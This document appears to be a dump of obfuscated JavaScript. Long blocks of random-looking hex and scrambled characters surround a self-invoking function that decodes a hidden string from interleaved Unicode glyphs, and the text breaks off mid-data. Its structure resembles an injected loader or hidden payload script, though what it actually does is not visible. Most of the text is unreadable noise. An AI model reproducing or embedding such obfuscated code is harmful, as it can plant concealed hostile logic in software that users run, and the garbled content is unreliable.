9f663XZ81F36D8434YYLc8BF82F812XYD1486a22B962854|47adc5bZ8ff51FX7DX4[570259Zfc6YYXL0b42689f7779Y41ba208Zaf38BD3DY6253Bfb5Xd63478d877c12ZBF3fab1880XZ=Bbb3193127Fb6&8b5349bBZ27DD458BDD96FY79B150b7d861de62X1f7B81696ff349434b4208DF5619eV99c1c88F55dc9e898%X70ef5c93X59211789748b62a4Db86XD61Z6e2595fa6FX24X69f26DFD628844B72358B858D844B11985c22D8d2fa11b5089(Z79~262O476F0255Xe14ed7789545bb1d9Z|9409250bf1946ZF53db44b41383b819cb37Y92146a75cca32Y0Z884f4RfZ02ea2P884X2)Ybd2D9dW37eY6*5a12d981226XZ4fZ2da8YF56f8X4Xad1a42%364D24963207eF15c92?D6D1b568f127fG89dNF89a050Z628Y7144B9D4cc7319FBZ6bX55b72dd93FB419342bd2795b43da83B84f792fc6a87*2B5268FY85bcb3ba11Z36XB55ZF2f5713839e5Fb93552137b9949bb2f9c(d6ZB010B0F964F774ad18bc2384fc69a824Y5293eec5aD447b3ZZ50B62380187cZ784X6607B2e9X(X74B818c93091]976B520802294^X437cff6cf58F?170e24X67289YFX60Y5f7Y81888ee188339a1e739ea5aca305ac573e24Fbe36Y7DD2fa85BZZ355aUF6dXD567X2Z95f76ZDXFF6Y2499FD72D448b1173fF462ca37a51B58911481~Y9F118ba252Z82YY9164D9F57ZY2B53BX74DZ22742c9FL028b11Z7Z1e90Oa3F78fb68F186F8728939af1190fd348633YD233aY55Bc3|95b127cF3617c?570D072e45X93cc6Bcb6DDF598Xc734D368da3Fb7278ZB268D01668178Zf41cY5DX61ce57XX64d43c5c127Yc012c22ea01857ed5Dc5e770a92c99H673FZ95cc27DD458Bdd8c{169Z345BD2288B23bYF3bad253Xf161D1377BDB81b8316Yed5aZ734bd5aBZ2a9YSX2fX258c8_052(2789922972797fd25X040b91X62Z26ZZX3ZYZ205fZY64d645b7233cfd6fD3357YZZ8bX969d2XD58]e76BZ@Xbe3455c07aDB5Fc0269Z=27ZDD1F71ed5bc625904Faf2899FY70d03Z83bc3FYZ1986PFYZ#e7Zec608134aa1a52a454d0eb74F775F55X93f39dff6dDD5190fba0FX7XX741bf1F88B46aD2186a1Y96B13YY5W5b71595fe58D6369fX922a5127fXZ75NY7ZF6Ndbd33951481B8}aB82Y9abe47B24cbe2d9f^b24e557BB1D62B462D43ea91X82FZ7289f4aa1258aa5ad2F17ae582X452c23657&a80f0287a2aY2Z14ac95bb52Z96fd279Z42BZ3497Q3678f53B22Y8bb071D23Z641d87F9638535a01Y39f858Z1315Y1088aa2Y8a3496R474X82792f294|680b5ee71DX4bb841d648c2D989ff61X04d84D683N269DBF780eb7Xfe6YD73fabca7Yf052D13e75c774f35Y793394=97B9cU7c83Y9X*0459755Z41e96FF77921B9D189Yf63a9Y3Yba2693fb67a4=FY2228eFB63cfXX9X1476f56299XB98177X9FMacb3dY1H3489Y47c733a0L87495]0B61X64b664ZF49YB1Y8XB13Yac37b11382f6339333B31f8ZF4609D!868}[base64]@22c904b782B89Q972YX47B32684fa6d8610602555a766c642b01a83Y25d97X9B3YD71F063c52751}480e648Z6289BM726d450b6e28bc021D04aac2X4eYF65cdFF632B27aa17Z740YZ1e8cY561ZF4059e333X25cBX4054e02ef6?8c227Y3K478DY1d70e47ae657c5[577D88DF760d03eB8265Yad7587fb841d89FZ5YD04369fd8FF35584?457cb72XX5BZ42e95J080e255Z1XF97Qd76e2-86e3854b564DX40c2f043DY50B925722492FD61d339Y81292ae55cf31b3d034FX~X95e8b01f4Y86H976269fUB7Deb;4c3de68B866e940B52D46F965X13dafdc48BD5Zd83e81138bZ61D83FB5D.X37YF1186349cc5519F137F2f97dd349a12742Y92BB4295@976e555b672X05173F22Xb11Xce47b32593YZ63861060Ve91X85Dd5XXadd67FF55Xcaf15fD173DX5XBY2Z59c634982290df5414839c*988Z447B46ad4FB70d694BD6Bd4FF632485fc66DBF18d{D82ea55d3FY9a1986e954Z8efY2{6859B2dc7349X)e31X011B52f9cR676915aZ7D84Zd771DX48B8DY49B91YX2F4b4227cFZ6YD5(95Z1b44F664be3Xac1731FB1493ZF52bf7Xde5ac8329BBY71afXBZBc58XSY70D250b22591B070cb506Z254aab63ZX40a3d539:11384f5611487e81584f6a9*787f02ZZ531a4I278XBG48Xde9fd32596)7732699FY2796K8YY2082N16XB636af143Zc6168a3dB01137ab1189eb60107BXD507942afZ034Y1108fX1YBY56Xea50b23092|571904cb92797B96394f8Z0D288F2198X386X208ee868d6415Be552BF?f90F967cc30f05XB836a5c634B3H5b72B9fFX26e641c6X28cc26eD34eBB1689f42889fdY8228FB1209Ff1BBb522X665d83a9ZZ679f55bbd3b9D107c9b5bZ923Y110319f?3ZBZ74ab767e04Zbe2Z45FF648Z16661497XX63dbf4Y21X84B01ZZF3463d244e651d12D9Fcc39a7Vb95.352c7879955ca2e92:[base64]^371D94776e849b770D5*bb92X92F67094134Fd23Ff55f86FBYD1248f66Bcf33YDd135ee5XBD2d5ecc4b876761ZX55c632X454B9289YDF75e54D74e355O36fe150YY228B|31Za6f6Y42396f85a84365eX856Y56D69ec59=B41F05fBF3D99HF82BF4DBB23a4,87D9X~Z8Bc74Yb72899:5b7278cFB6db94ZadDY49bb5Dd335b42169e962Z7ef79Z93dF063Z4f172Z435Y612c43499M87Yc659baX756c87bD959c2FX97~376d44aBDD660b024YD3Fa91489f466ZZb4BF5240Z1FD80XDYX198Da1697B29acQ378f0:9b73399Z531e353B82799bf31925Y6Z2e99f872DB3BB4195bae1F90fcB7D645b76ZZ43Zb2-F43a461BF3eab1c81F15093X657c834XY-e7Defa4fc74ea476f3952D12394_571274bBY2ZX139b12784YZ3686fa67e83aab1Z883Yaa&f7eF03ZZF305dcc3XF14FZF3874Qd79XZ4Yc0334Zd6269a!788DY9Y}862X04F70de5DYF7973f663137Xfe5aZZf166108YF71B7f4759ca3bY759c92X9dUF5bXX4F7ceb5dff75d756c3Hb8b}469911b6bDF92|[base64]:4299e4879DDa5b776d652c02a93b26Xdb49B9DB85b63587514bce3Beb64d042B0c978f2687d[757Z839Y557c138a6c635b4{6B52fY5Z870X24fB32d70X94FBBfc86D64YB73874f7641Y84YB208638a8187Xf921ZZ32Y8&X88e9177B4355M47ef417b733a0@278DB27B92797fc2DD74B74e08afc7694?667db86fb6BDZ4X69db3cb044D2f0a31383e9647X449D19409F41Z932a2;1719Y56c2264efc6ae458B4dc98@823e04fYF2a97b1X0XB74931796YZ6DZB4Bb48F9Y242288F764e335F454D03eY8114b9d6761X451&474e44Yc5ed92M878b841B0224FFY21ab1968302cYF1Z89F6Y61f8bfd6B8443ad2238Z212c43861ZD77X96381f354c880XY5f7ceb5BBZ77e3*38Ddd8FO32c9842B42X4cBX1f9347b3DY49b91Yc9f47Xce80f41d893163D536f165c93663c477ac59b93297c84783&673X04Dfc35D551BX2096F945d745b51Y4BF56992feB7217Ff91F91f266207YXD1a80F85aZF7aYF5Xd02aY1Jb729c2876ea50UD7FD9^b71f84bBF2c9bHB6Z1F54+375cf46B01741ZD1B8f45B71188F2598YF077ZY3XF463c741991977Y61582{13DZ02d9a.7c22e5Zfc78e547BD2051f82f9042B6DF4BG46bZZ44b1d94bac67db3Facd93aXD22D437b5Nd43f65eY83899-47Ze23Dcb369Y;c72a0RX72XY4Zc026d648YX2Z9ab4Z325FBbd2586f070ZX3a63D73DB517ZYFFb31b7ce666Z43062cf4e8aVd7aX754!47De95bZ9X2911077e9G38dDD8FI32c9842b42X4cbe1f933BBY2193b423a2DX61ZX3BY858D13daf1d36F959c24157X131e35780XZ93Z63899!db5349BZ13394J8a4248DSc299817692Z8Zf574983FB61684ab3585f96Xcf40Y61e8033681078bcOXD1319a193dF04YZ82Y95112aB4J4781d8D.466e04a73F446]969D251752686fa1ba5F5691D8bF866Z83eY21c3eBFfb7Xeb58c575ee5acc3Y53^c76X85274FX4e)0749d}9b1319d@a72de,476d74BF372D9FF71d246cf68d64c601983F55F88f776b235Y2PF7Z359f117Bab59c5279D=76eX3:58FDF54c226b01e6d2888]Y6Yd53cbc2494BD5Fd53Fb3128ceb69Z8ffB51d81f957b331B11a3bXZ5cbd28a8%Y7DX916Z43498?372e4{37bdd51Z62798fe76D88bc068D0.2742788f2688Ffc6ace58c615d530B5d13dZF59cb3557+780XX54BD2960Z63899{DZ22B54c33394U977DB65d322e23Dc2DX4ad36cda5064177FF464ca366dD345a61ac53Facce3dYY2965X855c22fDF58Z436Y4bd6fdbL48Xde90P42d9941c12d9a{26e94,667db83J2698F^162D661XD5fD7F766e537X9558Z3YY6#87ee84fZ4e670Z035a3H791FF4e;Y78da50942092=a72e2~5b0X58dF527Y6e265d23Fac5cD541b3213aFD5dD4XX78c87aXX17832bYB1784ec587ef051c56dXZ5379XB4ZFF34e355af2690f721YDFB6f&283FY618946b51993eb6Bc9f85eX538YZ3Fc0379eZ683f54FZ63097Z837b6f275e24fbc7fDF567e2c98fa70da41b6D862B22795F983F140XX6YD0FZ68137fF16989FB5c2436XZ5497XY9dd27ae2177835Y7I178X2498de04X@035e456B02791F822XZ?5772Y8Bf56b9243b31282B426c833B3Kf81ae62cf3Dadd04F8b_e7be855)57eea5ZcaX394P2769721712397c02Zd454Z02d95R12799FY6e1695fc1bZZ3aYXd648Y91DY735a9[f8bX91887(642Z5329f%Zbd2b9Fce7ZX84YZ02a91P628b2~277X549d34190586a208aB126ce47B31888fe668Xfa841286XZ68c6XX1d28b1Y9_F87X99cd17Xde57bcX45cbe325a65XFdf92-8789347bc298Bd32897I4681692f8249048Y81D8cU05Z8bfd5X2638ee5699ec9FD47ce4[DD7f0621576e0567dXY58bc46B4I3cbDD9df87d99-58F1d91F773D13d74DY4Zad21d63f68d756Y861D130Y0D13Fbe10daf365L772F24ec0eda1;e7ZXZ&F8XX0YYd51194=16XDB8YW970e2+aaa2693f56Bceffba1Y83O224853eY81a84B213c53166Z78aXY6187X899&77Ba52476359F1438d854c12399FZ2De04Z78D988H76XX0,382d483FD739636B21F81F75Ya638Y6167Bac63ZD4261X01c9F-cD6ef6XYY8a84f1B534a7?96B9548Z42a8Z_Y6Zdf4B6a2Z94FD6DZZ3c6D1888F85ed9FZ602824a714cd33YFc883a22c7cf971YD309d50Z63651Z66XX753Z5334cFF26e2466D2090&066e1!468302caf1Z89f6ac163dB25d9244Y7257DY5307fJ369D643B01d83X7YFc181DZ617de9111ZY59d=37bdd90Z572D24BB0D850b2264e59X3d389?01aDB43B0ZX7Df15Z82F7a9La8XY351BF39ac1831b51b88X57de135Y7^D7Fe054FF79X6%877f648f871dd50B22498F5388a544ed13Xab18D944B8cc94Y654d72ea31B34X25Xc4F05Z(373X01082e3abbd78d851b6f84BFX33e040b91e52b374D252BBXX41ef72Z93XB6cf82B76ac848B1D240Y46e87S658133daa27794353;36Xee4abce156O031955d6F2e8X&a78e24b6Y2693:171933D6Xed3FM9Q386f3bdb73aa75dZ7ee63163XY262BD425e1130a8Ma7eX497@777DDUc72XY4ZZ174931X6Deb47d321954X6fd55ZYF2390FF63db3DB117d941aa1a79e957Z3FY60d233a75cZ5XX5Ddc189B-8c13190,0319F1e5Y3a34FY73df51BFd889%46Xdcf983d344B521ZB46B01X42b1218238aa198Bf7109YXY5bZZ38e454c42Y59Z847834YZ52f9DZ876X244ba248B(022YZFZ71df43cd3B8Y40b22193ff26Z83Xa8,F84YX1c9Bd7Y31584f6628937a3[577DD57BD2850DY2Y9FLd71fb69B8809248b2d94eFZ6XDD4FBBX287f767cd48701b81f75DD73866ca8Zf45dcd2c9ZZD6dYD1a872Fa11082ee15BY2a9YU07Bd2@b8adc92+473X551782d85FD73D0F882D246B33486507BB77ef963d1FZaa1679f450Z338YZ#8829d27772951db49986072245Y!978d856B2289bd866D43cbd2196B725a4f6a7228Zfa25c73d9F1X8bd15BD24067]777X4158136aa[680Y21190e2YZd713DY55bf2D58T672D550ac1f91F760X23e66F040B52387117FZX7FFY64D2FD9F1577f663Y933YY183FF050Z534Y8-434Y055Z9259FZ130YFebb22D97^530de4aYD2892U01DY7f7Y9d15Bc918e0f2a4da89f858D632a81b58e654bc3Da11637Y5247627Y2IZ7Ya547BD1F9eHB51DB52c0X798F86dDZ50YZdc48FD71cd4769d857Y96bD33Zac)B7Bac4Z8cF966Ia40e34Dcd2787126eX85aba26Y0c96ede4eb42F86BF3e905a85Z12efd63DFF8YY1688T062d43Y60XY3YF569ZD3Y76B276f568ca2c56T985XB4dcb2dY0.c2bX755B72D71FD6FX74fBFe290F82a8e5652d542f460D24Yac1X84aa34843aa2X638Y91Y8631Y7ZD3ZYX63BB33a9J62XB8;87ZX96aBZ2d9e=[base64]&7B51d4fb37B8d4XB92D41~91bZB44B02290a95c83%d5d-b8Xe55ad2XB99157BY713c02Ba7c7399a55Z92D9YZ728DX4678f749ba2B9742b8de4dBF74cc44BY173Fc919cc;1ae#X87ec2F81f263ZF7YF61685f7ac[47ZF24f77+151[439XZ4YZY3367B92a9B+7B22Y4ebd2FD143ad188Df460891363164Bfa6cc63Da7+X53Y56F7f2F9a1a76X8(D822c5dZ1899b5YBY36a4*e779652bf2D9DBF699Y196b3545@F(98cf96aDB47f166ceFB6aDZ8ef064d91ZYBHd77ef1886%541211ba2137f3397164eXD547ae95BO975D74Db71e93B53f8F|472d660ZX1Dd947a91f63ef61d941b1D487FB5fccF675B138a915be29a3^574e8107FF19F]B6De34db4294BD5259YW86ZF664b32495;1YB2088b5249638YX1X8FXX1e8ZRb47ce3fab56Z234YZXB81F15980ef61Pf7Bed5cB62X97}F28B2%2b02fa2%46690426af462B17975F865174Dfc6bcb49Y51b8eZB59Z72fB01489YY1897D356c373ec58ca3851G02BB5@5ZDdf9YFY73D81Y6DDX4FBB66dc,271X398f068de3B6fD091XF6fD8Wb5ecf40YZ57D3F362D489e159cf2c60Z17XF04aZ12B92d6299a%B77229abe2d9f41B31d88FD64D0F9Z3ee2YYD1YDB46BYZX96Y856D930a51D36ab55Z133YB.d7fX5)B97X593%f75a1.dB82496LX2Xa0)19d1D92fa65e3PaYY2996f964d8FFbfD187ef328537Y3158Def61c7edB7d334e31784e86FZ270XZ527Xea91T16e9X10712054Z14092O374X08aFF6794*375178Dfd6ecdFD6bXY3cfc57dcf864fd78FY56Z2F95Fd132Y65Bc4XD5cDB2dX656B52556c443955F6f1f8YUY66D8FD721Z96{3278B5365218Xfc6c8e38B21F43c214DXd8b8X31Ff563BD3BYYcb39b8F493f3a4[17dX155Z6fd36D535d54fB133659X3d9d43bc228XZD+6A76A6525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3l]rQ'wsD{!^K=vy&jb3i(ga/gq'$:r6nE4uA' :($c;;-D'E'9eILv2qp'{~p5Z;ve=D=vc$;'nI -b3R{5DM$?k0/Q4;04=qr5!:ptyE'9LO~23^ZNj'NyOqy3tr^!'j5sb{2pkZ^guEa!rw2)a8:Tkq;8Ai~]E=&5pqj~ Lp1:=j1EwD];8i5DaTkL~=&)a('b{kL+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a!:Hj?a+Dn5v)-c1=.;bZ&c)'N6&/su( =r(4K-p1kaqsw/!l]L99~{E6Z!6qKs/w9-L{l+ba!n=s.Ng4R{)vpwT/'0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKle0g=k-tLuscpv'H-nbNQA/QuwgM)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&2t8j u($rlvzA!(/kb^A{yI/3t$jApREk1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(I]!+1'Kp5Atg0e3sbp)=Rgp)/$^*R*8N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w'rZ&!lwRr*t+e0i){AL$R('a?3T]1(ba$v~/?D)vR!lpu/.LOH~Zq9 k/qsIQlkp~Q/HZs{Q q6iH~b 5)g36Qw8TNME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=]$NpA9i.0Mayt;*Z'b!u-I210s=Q42-8053+jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZMig'5r!y-kvM+4]jI350a;'.-b3N/keA1E/y1c)jM2)gp'/O 0MOw9vLQ~AI=etet~4wv'=cM0pctb Q4M'6AA5MuMtRI-!+l~tMK^?gZ:~ .M1e9=LZalQ2e=1:a.l!Igt+Q?cL^MiM:nb(~gvy'y:$Z?uAEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=wweQ6!$4Au{r*TL: ;jnp03zqH/&1b63/?Ku89jR =~vnqk(~2j^( cy/Z!cL3t2!L3 t^k/6bn:(l)g)4rMZ.?e3041]OsvgMy)~EL]&!IkN29M ~ gy&12k!EN)l4]bNwr({j0iv^i*$/w2$8uEO$wE~TRv3'l-'e:LZ;qLu.gj3*e;g2v'l.ET:$)jbisQe*$)4rw{p59Lu?3$0Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-b1/k(53LDMkZcO/rvRpR)OzEQDZ ;8+-2i9626Q+;iv9Dzbp-0't*)R/$&z5Nr2q^ARDwOj.9zjE8gn2y3Dn53M8Mg^jqRz2kbn.NMQ'yl^ZD&)rLO:eE^u$j=wDy!!9!=Dej^e)9y)ql6b+)n;^a.cI:w$t80R{(O4g~?-pqk4640lZ:6pcI.tlk$({g^a/u?bMtc^^uwwK4u9prAKI1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2IO25j5A1uiMs?u e?i^r]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.tMRKLq9&AsieRAc43D:-T2M(b{?]01ur66)4L2H2-9Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t sKwO1a6A~EQjIr=*(^b92tl-4'c/*: NQ5TN~iuTZEv qO53ly96Q*y*:O2=26~ OvTiN=uy 53bE*eR.tz$Mu=I1!!^]~{O!'4LcgRIK9 R(s~gK {N]s4c1b('!]H5)N{k9c'38'zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqLK/;3A$wk{);1s4:gE6MzrucQ?b.$.&!jg{/0uap.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{ap+3-:&8Rtb;N60(I)=vqZr21(A9skglv$R6~.:DA8K+e05wew(5~60.gs+vk$lzRbA+AIHcD?v-0nRHu !Mn0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4kq.40$&:qT0O+]z5Z~u4jkjL*5yIp9Ru-~5y4jZb*-pkau/Rj-)3v6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'yj(c5'N(T&+!l:QtH{vcD;6gAuTzktzb*gI!k5k0Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9D6(InO8(IHw'evQN.caR02/1KbK9459IQw.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~Q-ZugTwA4c)*4je-i?s8nu${b3!]M?ELI)MR~ep18)01sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T0{rEv4Ltsz-*'TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpeD10EL])(R'=ieckvy-T4bHn{;^:*z~uOkv'TsLM-{8]n9q{O++uZ/T(EN9Dw!v9KryA=+DywA(!Kqv{u/TN0irbp;A+zEHEntN)6uI:)cD9aaa=uZEDw9!) I?zqe)1zkc1?)IaD:cuknR!eAyZ3bNK&9s8avDu-aOi92ZKrg..]9;EH9q=~$33g2u-$;a.]3qHir&9~KArvrb063(^'=-tE{^9^5vl$;e(wnZk 66TTq3O9kOn65^3eT;(v{$+;l'Q8~pbMrgDMO28!Zr~'?v9p9pA=E~g'u69~!vpM6guAr12b?u4Mc.-3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jNpc94'51!)+6^w/~(r9MbaurMe$].$Z)K!90(Mn5M2:=pK*rq$~LKZ&jMc/8IcK$ysp8ns&LIM:5rb/*6u&:s1Z{)1H!TO/E=;9&+lsOKZDw&-q8 ?/A-9K?O!lsAD;8K+b&k$)i{-5($:?n1$~yj9M=Z2R)tAq?N;LE!w!e~ee!)Ea2atj=bAN;MH)!?N-H/)aK?1.OD*v9R3c=H;OE!+Ze(w9&I r5q5K&3rKcI+c(O!eRH bN1;rl(;uuQ10/KRg6]9{*ykZ)DRwkqAp6NL6gE]iMM)11~*ANiMDKpg{^6]EkZ=&be!'4?D6'yu';Zna?g{9+^*ZpOI $8l5(;q8jerT$N*NDeTp?I+{a(gl;5'.lrb5 AA+sTjw)-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqLRrI~!v-8p)4naj3+baLH4M!&=ty(npj8ZiRK.2jy$+t+Z$gi=gp.~AKb(*re' p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!bcvwe2r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK/~K30DNyi:zM$esj/u)(bL;I)+)vrAH0jvr2TO Q)-:4q{l&^~R+.^3ApaRj-+{^RT)pO3.0&448QbOD!w!0a$I+'{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?v.y niuRjvrt?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs$kOzzw0uQ.ylEz/I^Qjt$QIks0uj^zv/l'(bzzrK(Or+rqqyKO.](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])p.r(IT9K+:b-Hlry/AH'~80]O-qu'L]ew'-~y!eO!bQcy]akM)zy u6$j/ruL5j]IZ5~6Q:0w?5Q60wc:b?c0L-l/El&M?iD0'Z*a5^e69v+-:ZTO- -5~juNEE{;Iq{a;5-I:6*?Tu+e~bNv5A3Qn0M?D1.zzTM6Q$qq9=RuQ8j~;/k4ZT;!9y4/6kQbT!RAN$ 8{0rMM/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.M?&3jA-lp')2]!+re;sv/8^4bK*kZlc!$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)?D*g-4.g]=5ku:e/$L*^(j1?!v)5yb{:;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1^6-4lk30p)^5L6:eIu1&r$.?N(Kr&Ob-'~Al~My(RK:w$.^ZT8&ae;9-O=Z-qtl (M4jL;(.nT-:tTn8laML&e=4$:b'4i*{&(eu).9E+ZtZ({^kvOw'v.q8 {gj~.tkE!4v~'8g+({.4bpw!(O(AE5IH/qrp4HH'sHa3Ry:wkark6;q3T=^=t{gQ+95O:O18AtkZH~ IAD g6kI'=3^sQ;:+ArHt1'b&l5z2{:5D:'qq2]M(Z?9MpZv54^a-OM3q$1 (p5jz-Mva2?z(34'61$${5ub=LMNqs;Q)9'Z/a114pRZ4^cr!KOL4viqA 'ujg/4RKn1ApucginLvHrb!4yt+388k40wM8(0IZNv==AyM80I1Abv11)gj&ZDMuvpz2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u(tpe=z1;5.QEMAc3l$r-Kb++uTqN05LMj0w4a0^6Rn:1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.eA(8i')sE^Mb*lnkere!$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4]k?R)yMT-4;31+N)RbpkOzLOL(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'Ml($tH&+kavzD) INMNge-Dvb(^u*cr~gL4Q :$:~sRjQZwg;;$rvs~jv:Q4gZQuDNbMKR:/Tg=~vi+y)?&w38NR6Oy-/y!5jgq~2yyZagj?6{5N!/{&a3iMb+r2jp 2/5=6?sKta)u kt]RE0~e/*Zz/Kzn0u e0ta*RnrNEbKujiAOK{*pe9'68QlzK86zeD*QK'+Iba:;pO(ujvH5k{6H/8-v^a(-O3ZqLw R(]jtDL6aw3]R{-utDv E/bau$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'I3i&j0=Nb:M4O^Mrz r.1l+c;p~T^&^ lq]:DOp-&-.^.pD~Tb'lOva/.nvu0-z3yj*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1 ^*Nikp/t'H2+6:bKnj!)/A3al9I8T=O59;{p?~MZs *yDgEpaD=E{;gMys*9?:9bNKkK{33vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^Lb'r ${/A/:*KAt;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NHi!Htg9A{s]vR8NQ!u3;:e KnMi6Q-bQAOnE 09a-3kv3M)e~8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~yyrN&0)Mcn4zA91/^(e8pT23I;9/abu!wzgtzLw:0uM]wy5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z:O**n {yj*tzr/;3-gw0qj85]1N$zubnqTtEq=4;Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA*Iga8r-T MwH;Q3k:+{sEbn=yO{)LQep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$ntzO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4T^8abQ(^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'RZLpND0H$.]Rk34'y)j-:sbius$~gT0{!MA6O&vuL g~ Is{9At{q~NAN^jgtq!u{^ sv6b&j)^i/v?O:$cg^~{.:a65Ek!*]'Zl~'':ui!*u6^5lci.v/gb44wu./*TM$j-/Dv(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8aLA6;(?IKE25&k-zI6KL*ivw)])brrMri090l{KaAvEk9~]?=Zv0K?$5=A0{$9b5v]^+4v/]]MrEcRtlZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ 